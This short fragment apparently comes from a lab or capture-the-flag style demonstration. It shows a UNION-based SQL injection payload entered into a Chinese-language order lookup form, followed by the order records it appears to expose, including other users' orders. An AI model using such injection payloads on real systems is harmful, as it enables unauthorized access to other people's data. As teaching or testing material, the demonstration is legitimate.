 873 and 1=0 union select * from Orders where userid='5';
失败
输入订单号查询订单信息
购买
订单ID 用户ID 产品ID 总价 下单时间
873 37 3 ¥0 2019-07-12 04:38:00
7 1 1 ¥1000 2019-07-10 07:35:17
7 1 1 ¥1000 2019-07-10 07:35:17
1 2 1 ¥1000 2019-07-10 07:30:20
2 3 3 ¥0 2019-07-10 07:30:39
3 4 3 ¥0 2019-07-10 07:32:25